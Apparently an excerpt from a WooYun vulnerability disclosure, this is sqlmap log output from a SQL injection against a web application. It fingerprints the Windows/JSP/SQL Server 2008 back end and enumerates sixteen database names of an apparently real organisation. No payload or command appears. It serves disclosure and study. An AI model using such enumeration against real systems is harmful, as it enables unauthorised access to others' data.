 [14:22:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000 or 7
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[14:22:16] [INFO] fetching database names
[14:22:16] [INFO] the SQL query used returns 16 entries
[14:22:16] [INFO] resumed: "ceshi_OA","ceshi_OA"
[14:22:16] [INFO] resumed: "ceslx","ceslx"
[14:22:16] [INFO] resumed: "easoa_data","easoa_data"
[14:22:16] [INFO] resumed: "master","master"
[14:22:16] [INFO] resumed: "mingmjd","mingmjd"
[14:22:16] [INFO] resumed: "MMDC","MMDC"
[14:22:16] [INFO] resumed: "model","model"
[14:22:16] [INFO] resumed: "msdb","msdb"
[14:22:16] [INFO] resumed: "OAconvertnew","OAconvertnew"
[14:22:16] [INFO] resumed: "ReportServer","ReportServer"
[14:22:16] [INFO] resumed: "ReportServerTempDB","ReportServerTempDB"
[14:22:16] [INFO] resumed: "SHR","SHR"
[14:22:16] [INFO] resumed: "SHR002","SHR002"
[14:22:16] [INFO] resumed: "SHR003","SHR003"
[14:22:16] [INFO] resumed: "tempdb","tempdb"
[14:22:16] [INFO] resumed: "tianlong","tianlong"
available databases [16]:
[*] ceshi_OA
[*] ceslx
[*] easoa_data
[*] master
[*] mingmjd
[*] MMDC
[*] model
[*] msdb
[*] OAconvertnew
[*] ReportServer
[*] ReportServerTempDB
[*] SHR
[*] SHR002
[*] SHR003
[*] tempdb
[*] tianlong
www.wooyun.org